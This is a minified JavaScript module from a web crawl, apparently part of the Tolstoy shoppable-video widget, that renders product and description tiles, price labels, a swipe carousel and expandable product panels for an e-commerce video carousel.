M,p as P,S,P as a,u as b,C as c,I as d,E as e,f as g};


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/c64836e22/content-tile.6e86480d.js
body_size: 7395
content:
var Q=Object.defineProperty;var tt=(r,i,t)=>i in r?Q(r,i,{enumerable:!0,configurable:!0,writable:!0,value:t}):r[i]=t;var $=(r,i,t)=>(tt(r,typeof i!="symbol"?i+"":i,t),t);import{f as D,F as O}from"./media-assets.utils.a67fa245.js";import{C as q}from"./component.85b8949c.js";import{aY as S,bW as et}from"./embed-widgets-loader.1fae5dc3.js";import{c as y}from"./style.utils.f83b1d62.js";import{r as it,h as j}from"./svgs.c7f7536c.js";import{P as p,f as Y}from"./carousel-loader.f680d5b8.js";import{i as st}from"./clients.utils.9e755e79.js";import{c as A,d as k}from"./spotlight-carousel.constants.20946843.js";import{i as ot}from"./subscribers.0dc11de6.js";const rt="_descriptionContainer_m3qr3_1",nt="_descriptionContent_m3qr3_12",lt="_descriptionTileButton_m3qr3_29";const b="data-tolstoy-description-tile";class at extends q{constructor(){super(...arguments);$(this,"handleDescriptionTileClick",t=>{t.stopPropagation();const{onContentTileClick:e,product:s}=this.props;e&&e(s)})}getDescriptionTileElement(){return document.querySelector(`[${b}="${this.key}"]`)}updateKey(t){document.querySelector(`[${b}="${this.key}"]`).setAttribute(b,t),this.key=t}updateContent({newKey:t=this.key,isCenter:e,partName:s,product:o}){const n=this.getDescriptionTileElement(),l=n.querySelector(`.${p.descriptionTileButton}`);this.updateKey(t),e&&o?(l.style.opacity=1,l.style.cursor="pointer",l.style.pointerEvents="auto"):(l.style.opacity=0,l.style.cursor="default",l.style.pointerEvents="none"),n.setAttribute(b,t);const u=n.querySelector(`.${p.descriptionTileContent}`);u.innerHTML=s}onMount(){super.onMount(),this.subscribeOnEvents()}subscribeOnEvents(){this.getDescriptionTileElement().querySelector(`.${p.descriptionTileButton}`).addEventListener("click",this.handleDescriptionTileClick)}render(){const{partName:t,features:e,isCenter:s,product:o}=this.props,n=e.isCustomFont;return S(`
      <div
        style="${ct({shouldHide:!t})}"
        class="${y(p.descriptionTile,rt)}"
        ${b}="${this.key}"
        >
        <div
        style="${ut({isCustomFont:n})}"
        class="${y(p.descriptionTileContent,nt)}"
        >${t}</div>
        <div
          role="button"
          tabindex="0"
          aria-label="${Y.viewProduct}"
          style="${dt({shouldHide:!s||!o})}"
          class="${y(p.descriptionTileButton,lt)}"
          title="${Y.viewProduct}"
        >
          ${it}
        </div>
     </div>`)}}const ct=({shouldHide:r=!1})=>`
  display: ${r?"none":"flex"};
`,dt=({shouldHide:r=!1})=>`
  opacity: ${r?0:1};
  cursor: ${r?"default":"pointer"};
  pointer-events: ${r?"none":"auto"};
`,ut=({isCustomFont:r})=>`
  ${r?`font-family: ${D}, ${O};`:""}
`,pt=()=>`
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.28125 3.3125C7.65625 2.90625 8.3125 2.90625 8.6875 3.3125L14.6875 9.3125C15.0938 9.6875 15.0938 10.3438 14.6875 10.7188C14.3125 11.125 13.6562 11.125 13.2812 10.7188L8 5.4375L2.6875 10.7188C2.3125 11.125 1.65625 11.125 1.28125 10.7188C0.875 10.3438 0.875 9.6875 1.28125 9.3125L7.28125 3.3125Z" fill="black"/>
</svg>
`,ht=(r,i,t="")=>{if(window.tolstoyMoneyFormat&&(i=window.tolstoyMoneyFormat),!r||!i)return;const e=i.replace(/<[^>]*>/g,""),c=[/{{\s*amount\s*}}/,/{{\s*amount_with_comma_separator\s*}}/,/{{\s*amount_no_decimals\s*}}/,/{{\s*amount_no_decimals_with_comma_separator\s*}}/],u=c.some(h=>h.test(e)&&e.replace(h,"").trim()===""),a=c.find(h=>h.test(e));if(!a)return;const d=i.replace(new RegExp(a.source),r);return u&&t?/<[^>]*>/.test(d)?d.replace(/(<[^>]*>)([^<]*)(<\/[^>]*>)/,`$1${t} $2$3`):`${t} ${d}`:d},V=({price:r,currencySymbol:i="",format:t})=>{if(!r)return"";const e=Number(r),s=e.toLocaleString(void 0,{minimumFractionDigits:Number.isInteger(e)?0:2,maximumFractionDigits:2}),o=ht(s,t,i);return o||`${i||""}${s}`},U=r=>{if(!r||!ot(r))return r;const i=new URL(r);return i.searchParams.set("width","80"),i.toString()},ft='<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="30" height="30" rx="15" fill="#090A0B"/><path fill-rule="evenodd" clip-rule="evenodd" d="M16 11a1 1 0 1 0-2 0v3h-3a1 1 0 1 0 0 2h3v3a1 1 0 0 0 2 0v-3h3a1 1 0 1 0 0-2h-3v-3Z" fill="#fff"/></svg>',mt="_productContainer_4t3oi_1",gt="_productLeftContainer_4t3oi_9",Tt="_productTextContainer_4t3oi_14",yt="_productImage_4t3oi_21",N="_productText_4t3oi_14",$t="_productCompareAt_4t3oi_35",xt="_productTilePriceSkeleton_4t3oi_40";const Ct="_variantTitle_4t3oi_63",Et="_quickAddButton_4t3oi_67";const v="data-tolstoy-product-tile";class bt extends q{constructor(){super(...arguments);$(this,"handleProductTileClick",t=>{t.stopPropagation();const{product:e,onContentTileClick:s,variantId:o}=this.props;s&&s(e,o)});$(this,"handlePlusClick",t=>{t.stopPropagation();const{product:e,onPlusClick:s,variantId:o}=this.props;s&&s(e,o)});$(this,"handleArrowClick",t=>{t.stopPropagation();const{onExpandToggle:e,shouldShowExpand:s}=this.props;s&&e()})}getProductTileElement(){return document.querySelector(`[${v}="${this.key}"]`)}updateKey(t){const e=this.getProductTileElement();e&&e.setAttribute(v,t),this.key=t}updateContent({newKey:t=this.key,product:e,variantId:s}){var g;this.updateKey(t);const o=this.getProductTileElement();if(e)o.style.display="flex";else{o.style.display="none";return}this.props.product=e,o.setAttribute(v,t);const n=this.props.features.isCustomFont,l=o.querySelector(`.${p.productTileSubtitle}`),c=o.querySelector(`.${p.productTileTitle}`),u=o.querySelector(`.${p.productTileImage}`),a=o.querySelector(`.${p.variantTitle}`),d=(g=e==null?void 0:e.variants)==null?void 0:g.find(({id:T})=>`${T}`===s),h=(d==null?void 0:d.title)||"";a&&(a.textContent=h,a.style=I({isCustomFont:n,hasVariantTitle:!!h})),c&&(c.style=I({isCustomFont:n,isMainTitle:!0,hasVariantTitle:!!h}),c.textContent=e.title),l&&(l.innerHTML=this.getSubtitleContent()),u.src=U(e.featuredMediaPreviewUrl),u.alt=e.title}onMount(){super.onMount(),this.subscribeOnEvents()}subscribeOnEvents(){const t=et(v,this.key);if(!t)return;const e=t.querySelector(`.${p.productTileButton}`);t.addEventListener("click",this.handleProductTileClick),t.setAttribute("tabindex","0"),e&&e.addEventListener("click",this.handlePlusClick)}getPrice(){const{product:t,variantId:e}=this.props,{price:s}=t.variants[0]||{};if(!e)return s;const o=t.variants.find(({id:n})=>`${n}`===e);return(o==null?void 0:o.price)||s}getCompareAtPrice(){const{product:t,moneyFormat:e,variantId:s}=this.props;if(!t)return"";const o=t.variants[0],n=t.variants.find(u=>`${u==null?void 0:u.id}`===s)||o,{compareAtPrice:l,price:c}=n||{};return c===l||!Number.parseFloat(l)?"":V({price:l,currencySymbol:t.currencySymbol,format:e})}getPriceLabel(){const{product:t,moneyFormat:e}=this.props;if(!t)return"";if(t.isFetchingPrice)return`<div class="${xt}">---</div>`;const{currencySymbol:s}=t,o=this.getPrice();return V({price:o,currencySymbol:s,format:e})}getSubtitleContent(t){const{carouselConfig:e}=this.props;if(e.productSubtitleType===A.TEXT)return e.productSubtitleText||"";const s=this.getPriceLabel(),o=this.getCompareAtPrice();return`${o?`<span style="${k(t)}" class="${$t}">${o}</span>`:""} ${s}`}render(){var W,H,G,K;const{product:t,features:e,variantId:s,carouselConfig:o,spotlightDesign:n}=this.props,{title:l="",featuredMediaPreviewUrl:c="",variants:u}=t||{},{height:a}=o.product||{},{productHeader:d,productPrice:h,salePrice:g}=n||{},T=s?u.find(({id:J})=>`${J}`===s):void 0,f=(T==null?void 0:T.title)||"",C=T==null?void 0:T.imageUrl,x=e.isCustomFont,E=!t,_=o.productSubtitleType===A.NONE,P=o.productSubtitleType===A.TEXT,B=o.shouldShowPlusCTA;return S(`
      <div
        style="${vt({shouldHide:E,height:a})}"
        class="${y(p.productTile,mt)}"
        ${v}="${this.key}"
      >
        <div class="${gt}">
          <img
            loading="lazy"
            class="${y(p.productTileImage,yt)}"
            src="${U(C||c)}"
            alt="${l}"
          />
          <div class="${Tt}">
            <div style="${_t()}">
              <div
                style="${I({isCustomFont:x,isMainTitle:!0,hasVariantTitle:!!f,styles:d})}${k(d)}"
                class="${y(p.productTileTitle,N)}"
              >${l}</div>
              <div
                style="${I({isCustomFont:x,hasVariantTitle:!!f,styles:d})}${k(d)}"
                class="${y(p.variantTitle,N,Ct)}"
              >${f}</div>
            </div>
            ${_?"":`<div
                    style="${St({isCustomFont:x})}${o.productSubtitleType===A.PRICE?k(h):""}"
                    class="${y(p.productTileSubtitle,N,!P&&p.productTilePrice)}"
                    data-product-handle="${t.handle}"
                  >${this.getSubtitleContent(g)}</div>`}
          </div>
        </div>
        <button
          class="${y(p.productTileButton,Et)}"
          style="${wt({shouldShowPlusCTA:B})}"
          title="${((H=(W=this==null?void 0:this.props)==null?void 0:W.carouselConfig)==null?void 0:H.addToCartToolTipText)||"Add to cart"}"
          aria-label="${((K=(G=this==null?void 0:this.props)==null?void 0:G.carouselConfig)==null?void 0:K.addToCartToolTipText)||"Add to cart"}"
          type="button"
        >${ft}</button>
     </div>`)}}const vt=({shouldHide:r=!1,height:i})=>`
  display: ${r?"none":"flex"};
  min-height: ${i||80}px;
`,wt=({shouldShowPlusCTA:r=!1})=>`
  display: ${r?"block":"none"};
`,I=({isCustomFont:r,isMainTitle:i,hasVariantTitle:t=!1,styles:e})=>`
  ${r?`font-family: ${D}, ${O};`:""}
  ${i?"flex-grow: 0;":"flex-grow: 1;"}
  max-height: ${t?"1.5em":"3em"};

  line-height: ${(e==null?void 0:e.lineHeight)||1.5};
  display: -webkit-box;
  -webkit-line-clamp: ${t?1:2};
  -webkit-box-orient: vertical;
  overflow: hidden;
`,St=({isCustomFont:r})=>`
  ${r?`font-family: ${D}, ${O};`:""}
`,_t=()=>`
  flex: 1;
  display: flex;
  gap: 2px;
  overflow: hidden;
  flex-direction: column;
`,Pt="_productFallbackContainer_qhut8_1",At="_productFallbackText_qhut8_8";const M="data-tolstoy-product-tile-fallback";class kt extends q{getProductTileElement(){return document.querySelector(`[${M}="${this.key}"]`)}updateKey(i){document.querySelector(`[${M}="${this.key}"]`).setAttribute(M,i),this.key=i}render(){const{productFallbackText:i,features:t}=this.props,e=t.isCustomFont;return S(`
      <div
        style="${It({isCustomFont:e})}"
        class="${y(p.productTileFallback,Pt)}"
        ${M}="${this.key}"
      >
        <div
          class="${At}"
        >
          ${i}
        </div>
     </div>`)}}const It=({isCustomFont:r})=>`
  ${r?`font-family: ${D}, ${O};`:""}
`;const m={container:"tolstoy-swipe-carousel-container",slides:"tolstoy-swipe-carousel-slides",slideItem:"tolstoy-swipe-carousel-container-item",arrow:"tolstoy-swipe-carousel-arrow",arrowPrev:"tolstoy-arrow-prev",arrowNext:"tolstoy-arrow-next"},X={containerWidth:"--tolstoy-swipe-carousel-container-width"},z=50;class Mt{constructor({items:i,key:t,overlap:e,gap:s,containerProps:o,maxWidth:n,height:l}){$(this,"getContainerElement",(i=this.key)=>{if(this.containerElement)return this.containerElement;const t=document.querySelector(`.${m.container}[data-key="${i}"]`);return this.containerElement=t,t});this.items=i,this.overlap=e||20,this.gap=s||16,this.key=t,this.maxWidth=n,this.minHeight=l,this.containerProps=o,this.containerElement=null,this.state={currentIndex:0,startPos:0}}onMount(){const i=this.getContainerElement();if(!i)return;const t=i.querySelector(`.${m.arrow}.${m.arrowPrev}`),e=i.querySelector(`.${m.arrow}.${m.arrowNext}`);t==null||t.addEventListener("click",this.slidePrev.bind(this)),e==null||e.addEventListener("click",this.slideNext.bind(this)),i.addEventListener("touchstart",this.onSwipeStart.bind(this)),i.addEventListener("touchend",this.onSwipeEnd.bind(this)),i.addEventListener("mousedown",this.onSwipeStart.bind(this)),i.addEventListener("mouseup",this.onSwipeEnd.bind(this)),this.updatePosition()}setMaxWidth(i){const t=this.getContainerElement(this.key);t&&t.style.setProperty(X.containerWidth,`${i}px`)}getPositionX(i){return i.touches&&i.touches.length>0?i.touches[0].clientX:i.clientX?i.clientX:i.changedTouches&&i.changedTouches.length>0?i.changedTouches[0].clientX:0}onSwipeStart(i){i.stopPropagation(),this.state.startPos=this.getPositionX(i)}onSwipeEnd(i){i.stopPropagation();const e=this.getPositionX(i)-this.state.startPos;e>z&&this.state.currentIndex>0?this.slidePrev():e<-z&&this.state.currentIndex<this.items.length-1&&this.slideNext()}updatePosition(){const i=this.getContainerElement();if(!i)return;const t=i.querySelector(`.${m.slides}`),e=this.state.currentIndex===this.items.length-1,o=t.querySelector(`.${m.slideItem}[data-index="${this.state.currentIndex}"]`).offsetWidth+this.gap-(e?this.overlap:0);t.style.transform=`translateX(-${this.state.currentIndex*o}px)`;const n=i.querySelector(`.${m.arrow}.${m.arrowPrev}`),l=i.querySelector(`.${m.arrow}.${m.arrowNext}`);this.updateEdgeButtons(n,l)}updateEdgeButtons(i,t){i.style.display=this.state.currentIndex===0?"none":"flex",t.style.display=this.state.currentIndex===this.items.length-1?"none":"flex"}slidePrev(i){i==null||i.stopPropagation(),i==null||i.preventDefault(),this.state.currentIndex>0&&(this.state.currentIndex--,this.updatePosition())}slideNext(i){i==null||i.stopPropagation(),i==null||i.preventDefault(),this.state.currentIndex<this.items.length-1&&(this.state.currentIndex++,this.updatePosition())}getContainerProps(){return Object.entries(this.containerProps).map(([i,t])=>i==="style"||i==="cssClass"?"":`${i}="${t}"`).join(" ")}render(){var i;return`
    <div class="${m.container} ${((i=this.containerProps)==null?void 0:i.cssClass)||""}"
         data-key="${this.key}"
         ${this.getContainerProps()}
         style="${Ft("",this.maxWidth,this.minHeight)}">
      <div class="${m.slides}"
           style="${Lt(this.gap)}">
      ${this.items.map((t,e)=>{var s;return`
        <div data-index="${e}"
             style="${Dt({baseStyles:((s=this.containerProps)==null?void 0:s.style)||"",overlap:this.overlap,isLast:this.items.length-1===e,isFirst:e===0})}"
             class="${m.slideItem}">
          ${t}
        </div>
      `}).join("")}
      </div>
         <button aria-label="Previous" style="${Z("left",this.overlap)}" class="${m.arrow} ${m.arrowPrev}">${j}</button>

         <button aria-label="Next" style="${Z("right",this.overlap)}" class="${m.arrow} ${m.arrowNext}">${j}</button>

    </div>
  `}}const Ft=(r="",i=300,t=0)=>`
    ${r}
    ${X.containerWidth}:${i}px;
    overflow-x: hidden;
     position: relative;
     display: flex;
     padding-right:0;
     transition: max-width 0.5s;
     max-width: var(${X.containerWidth});
     min-height: ${t}px;
`,Lt=(r=16)=>`
    display: flex;
    position:relative;
    gap: ${r}px;
    transition: transform 0.3s ease;
    max-width: 100%;
`,Dt=({baseStyles:r="",overlap:i=30,isFirst:t,isLast:e})=>`
  ${r}
  position: relative;
  display: flex;
  justify-content: center;
  padding-right:0;
  min-width: calc(100% - ${t||e?i:i*2}px);

`,Z=(r,i=30)=>`
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.08);
  top: 50%;

  border-radius: 50%;
  border: none;
  position: absolute;
  background: #FFFFFF;
  border:0.5px solid #DADADA;
  ${r}: ${i/2}px;
  z-index: 10;
  cursor: pointer;
  padding: 0;
  margin: 0;
  outline: none;
  width: 28px;
  height: 28px;
  display: flex;
  justify-content: center;
  align-items: center;
`,F="data-tolstoy-product-content",w="data-is-expanded";class Ot extends q{constructor(t,e){super(t,e);$(this,"mountSwipeCarousel",()=>{var t,e,s,o;if(this.swipeCarousel){this.swipeCarousel.onMount();const n=this.isSelected(),l=((e=(t=this.props.carouselConfig)==null?void 0:t.centerVideo)==null?void 0:e.width)||this.props.maxWidth,c=((o=(s=this.props.carouselConfig)==null?void 0:s.video)==null?void 0:o.width)||this.props.maxWidth;this.swipeCarousel.setMaxWidth(n?l:c)}});$(this,"handleChevronClick",t=>{var s,o;t.stopPropagation();const{expandType:e}=this.state;if(e==="drawer"){const n=t.currentTarget;n==null||n.setAttribute("aria-expanded","true"),(o=(s=this.props).onOpenProductsDrawer)==null||o.call(s,{products:this.props.products,features:this.props.features,carouselConfig:this.props.carouselConfig,spotlightDesign:this.props.spotlightDesign,moneyFormat:this.props.moneyFormat,onPlusClick:this.props.onPlusClick,onContentTileClick:this.props.onContentTileClick,tileIndex:this.props.tileIndex,openerElement:n});return}this.expandToggle()});$(this,"collapse",t=>{var a;const{isMobile:e,carouselConfig:s}=this.props,{shouldShowExpand:o}=this.state,n=(a=s.product)==null?void 0:a.height,l=this.productTiles.length===0,c=t.querySelector(`.${p.productTileArrow}`);t.style=L({shouldShowExpand:o,isMobile:e,shouldHide:l,height:n,position:"absolute"}),t.scrollTop=0,setTimeout(()=>{t.style.position="relative"},300),c&&(c.style=R({shouldShowExpand:o,isMobile:e,tileHeight:n}),this.updateChevronAria(c,!1)),t.setAttribute(w,!1),this.clearProductTileSelection(t),this.productTiles.forEach((d,h)=>{const g=d.getProductTileElement();g&&(g.style.display=h===0?"flex":"none")}),t.querySelectorAll(".tolstoy-product-divider").forEach(d=>{d&&(d.style.display="none")})});$(this,"expand",t=>{var a;const{isMobile:e,carouselConfig:s}=this.props,{shouldShowExpand:o}=this.state,n=this.productTiles.length===0,l=(a=s.product)==null?void 0:a.height,c=t.querySelector(`.${p.productTileArrow}`);t.style=L({shouldShowExpand:o,isMobile:e,shouldHide:n,height:l,isCollapsed:!1,position:"absolute"}),c.style=R({shouldShowExpand:o,isMobile:e,isCollapsed:!1,tileHeight:l}),t.setAttribute(w,!0),this.updateChevronAria(c,!0),this.selectFirstProductTile(t),this.productTiles.forEach(d=>{const h=d.getProductTileElement();h&&(h.style.display="flex")}),t.querySelectorAll(".tolstoy-product-divider").forEach(d=>{d&&(d.style.display="block")})});$(this,"expandToggle",()=>{const t=this.getElement();t.getAttribute(w)==="true"?this.collapse(t):this.expand(t)});const{key:s}=e;this.state={},this.productTiles=[],this.fallbackTile="",this.createProductTiles(t,s)}onMount(){super.onMount(),this.subscribeOnEvents(),this.mountSwipeCarousel();const t=this.getElement();t&&!(t.getAttribute(w)==="true")&&this.productTiles.length>0&&!this.swipeCarousel&&this.collapse(t)}onUnmount(){super.onUnmount()}subscribeOnEvents(){const t=this.getElement();if(!t)return;const e=t.querySelector(`.${p.productTileArrow}`);try{e?(e.addEventListener("mousedown",s=>{s.preventDefault()}),e.addEventListener("click",this.handleChevronClick)):console.log("No chevronButton found, skipping event listener")}catch(s){console.error("Error subscribing to chevron button click event",s)}try{const s=t.querySelector('[data-tolstoy-products-preview="true"]');s&&s.addEventListener("click",this.handleChevronClick)}catch(s){console.error("Error subscribing to preview container click event",s)}}updateChevronAria(t,e){var s,o;try{if(!t)return;const n=((o=(s=this==null?void 0:this.props)==null?void 0:s.carouselConfig)==null?void 0:o.expandProductsTooltipText)||"Expand products";t.setAttribute("aria-expanded",e?"true":"false"),t.setAttribute("title",n),t.setAttribute("aria-label",n)}catch(n){}}selectFirstProductTile(t){try{if(!t)return;const e=t.querySelectorAll(`.${p.productTile}`);e.forEach(o=>o.setAttribute("aria-selected","false"));const s=e&&e[0];s&&s.setAttribute("aria-selected","true")}catch(e){}}clearProductTileSelection(t){try{if(!t)return;t.querySelectorAll(`.${p.productTile}[aria-selected="true"]`).forEach(s=>s.setAttribute("aria-selected","false"))}catch(e){}}getElement(){return document.querySelector(`[${F}="${this.key}"]`)}updateKey(t){var e;(e=this.getElement())==null||e.setAttribute(F,t),this.key=t,this.updateProductTilesKey(t)}updateProductTilesKey(t){for(const e of this.productTiles){const s=this.getProductTileKey({key:t,productId:e.props.product.id,variantId:e.props.variantId});e.updateKey(s)}}areProductsChanged(t,e){var s,o,n,l,c;if(t.length!==e.length)return!0;for(const[u,a]of t.entries())if((a==null?void 0:a.id)!==((s=e[u])==null?void 0:s.id)||((o=a==null?void 0:a.product)==null?void 0:o.id)!==((l=(n=e[u])==null?void 0:n.product)==null?void 0:l.id)||(a==null?void 0:a.variantId)!==((c=e[u])==null?void 0:c.variantId))return!0;return!1}updateContent({newKey:t=this.key,products:e,isProductUpdateResponse:s}){if(this.updateKey(t),st(this.props.appKey))return;const o=this.areProductsChanged(this.props.products,e);if(this.props.products=e,!o&&!s)return;for(const c of this.productTiles)this.removeChild(c.key);this.createProductTiles(this.props,t);const n=this.getElement(),l=this.render();n.outerHTML=l.outerHTML,this.productTiles.length>0&&this.collapse(n),this.onMount()}getProductTileKey({key:t,productId:e,variantId:s}){return`${t}-${e}${s?`-${s}`:""}`}createProductTiles(t,e){const{products:s=[],features:o,productFallbackText:n,carouselConfig:l}=t||{};this.state.shouldShowExpand=s.length>1,this.state.expandType=(l==null?void 0:l.multiProductLayout)||"expand";const c=s.map(u=>this.createProductTile({key:e,properties:t,productData:u}));c.length===0&&n&&(this.fallbackTile=new kt({features:o,productFallbackText:n},{key:e})),this.productTiles=c}createProductTile({productData:t,key:e,properties:s}={}){const{product:o,variantId:n}=t,{features:l,onContentTileClick:c,onPlusClick:u,spotlightDesign:a,carouselConfig:d,moneyFormat:h}=s,g=new bt({product:o,variantId:n,features:l,onPlusClick:u,onContentTileClick:c,carouselConfig:d,spotlightDesign:a,moneyFormat:h},{key:this.getProductTileKey({key:e,productId:o.id,variantId:n})});return this.push(g),g}findCarouselContainer(){let t=this.getElement();if(!t)return null;for(;t;){if(t.classList.contains(p.carouselContainer))return t;if(t===document.body||!t.parentElement)return null;t=t.parentElement}return null}getSelectedIndex(){var e;const t=this.findCarouselContainer();return t?Number.parseInt(((e=t==null?void 0:t.dataset)==null?void 0:e.selectedIndex)||"0",10):-1}isSelected(){return this.getSelectedIndex()===this.props.tileIndex}renderDrawerPreview(){const t=this.props.products||[],e=this.props.maxWidth||300,s=44,o=24,n=Math.max(0,e-s-o),l=48,c=8,u=26;let a=Math.max(1,Math.floor((n+c)/(l+c)));if(a=Math.min(a,t.length),t.length>a){const f=a*l+Math.max(0,a-1)*c;n-f<u&&a>1&&(a-=1)}const d=t.slice(0,a),h=Math.max(t.length-a,0),g=d.map(({product:f})=>{const C=U(f==null?void 0:f.imageUrl),x=(f==null?void 0:f.title)||"";return`<img
        loading="lazy"
        src="${C}"
        alt="${x}"
        style="width: 48px; height: 48px; object-fit: cover; border-radius: 6px; background: #f5f5f5;"
      />`}).join('<div style="width: 8px"></div>'),T=h>0?`<div style="font-weight: 600; color: #555;">+${h}</div>`:"";return`
    <div
      data-tolstoy-products-preview="true"
      style="display: flex; align-items: center; gap: 8px; padding: 8px 12px;"
    >
      ${g}
      ${T}
    </div>
  `}render(){var f,C,x,E,_;const{maxWidth:t,isMobile:e,carouselConfig:s}=this.props,{shouldShowExpand:o,expandType:n}=this.state,l=this.productTiles.length>0,c=!l&&this.fallbackTile,a=o&&n==="drawer"&&l?this.renderDrawerPreview():l?this.productTiles.join(qt({maxWidth:t})):this.fallbackTile,d=(f=s.product)==null?void 0:f.height,h=this.productTiles.length===0&&!this.fallbackTile;if(o&&n==="swipe"){const P=new Mt({items:this.productTiles,gap:8,overlap:30,maxWidth:t,height:d,key:this.key,isMobile:e,containerProps:{style:L({shouldShowExpand:!1,isMobile:e,shouldHide:!1,isFallbackTileShown:c,height:d}),cssClass:y(p.productContent),[F]:this.key}}),B=S(P.render());return this.swipeCarousel=P,B}const T=`tolstoy-products-panel-${this.key}`;return S(`
      <div
        style="${L({position:"relative",shouldShowExpand:o,isMobile:e,shouldHide:h,isFallbackTileShown:c,height:d,isCollapsed:!0})}"
        class="${y(p.productContent)}"
        role="group"
        aria-label="Products for this video"
        id="${T}"
        ${F}="${this.key}"
        ${w}="false"
      >
        ${a}
        <button
          class="${y(p.productTileArrow)}"
          style="${R({shouldShowExpand:o,isMobile:e,tileHeight:d})}"
          title="${((x=(C=this==null?void 0:this.props)==null?void 0:C.carouselConfig)==null?void 0:x.expandProductsTooltipText)||"Expand products"}"
          aria-label="${((_=(E=this==null?void 0:this.props)==null?void 0:E.carouselConfig)==null?void 0:_.expandProductsTooltipText)||"Expand products"}"
          aria-expanded="false"
          aria-controls="${T}"
          type="button"
        >${pt()}</button>
      </div>
    `)}}const qt=({maxWidth:r})=>`<div class="tolstoy-product-divider" style="${Ut({maxWidth:r})}"></div>`,Bt=({height:r})=>`
  min-height: ${r||80}px;
  max-height: ${r||80}px;
  overflow: hidden;
`,Nt=({isMobile:r})=>`
  min-height: 100%;
  max-height: 100%;
  overflow-y: scroll;
  ${r?"":"padding-right: 29px;"}
`,Rt=({isFallbackTileShown:r,shouldShowExpand:i})=>r?"0":i?"44px":"10px",L=({height:r,shouldShowExpand:i,isMobile:t,isCollapsed:e=!0,shouldHide:s=!1,isFallbackTileShown:o,position:n="relative"}={})=>`
  position: ${n};
  display: ${s?"none":"flex"};
  flex-direction: ${o?"row":"column"};
  gap: 4px;
  bottom: 0;
  width: 100%;
  padding-right: ${Rt({shouldShowExpand:i,isFallbackTileShown:o})};
  border-radius: 5px;
  border: 1px solid #d8d8d8;
  background: white;
  overflow: hidden;
  transition: min-height 0.3s ease, max-height 0.3s ease;
  ${e?Bt({height:r}):Nt({isMobile:t})}
`,R=({shouldShowExpand:r,isMobile:i,tileHeight:t=80,isCollapsed:e=!0})=>`
  position: absolute;
  top: ${Math.round(t/2)-15}px;
  right: ${e||i?"15px":"0px"};
  display: ${r?"flex":"none"};
  align-self: center;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  padding: 0;
  cursor: pointer;
  border: none;
  background: none;
  outline: none;
  ${e?"":"transform: rotate(180deg);"}
`,Ut=({maxWidth:r})=>`
  display: block;
  min-height: 1px;
  width: ${r}px;
  background-color: #ccc;
`,Xt=({key:r,appKey:i,product:t,products:e,features:s,partName:o,maxWidth:n,productFallbackText:l,spotlightDesign:c,carouselConfig:u,tileIndex:a,isCenter:d,isMobile:h,moneyFormat:g,onPlusClick:T,onContentTileClick:f,onOpenProductsDrawer:C})=>{const{isProductTile:x,isDescriptionTile:E}=u;return E?new at({partName:o,features:s,isCenter:d,onContentTileClick:f,product:t,isDescriptionTile:E},{key:r}):x?new Ot({appKey:i,products:e,features:s,maxWidth:n,carouselConfig:u,spotlightDesign:c,productFallbackText:l,tileIndex:a,isMobile:h,moneyFormat:g,onPlusClick:T,onContentTileClick:f,onOpenProductsDrawer:C},{key:r}):""},te=Object.freeze(Object.defineProperty({__proto__:null,default:Xt},Symbol.toStringTag,{value:"Module"}));export{Xt as C,bt as P,te as a,V as g};
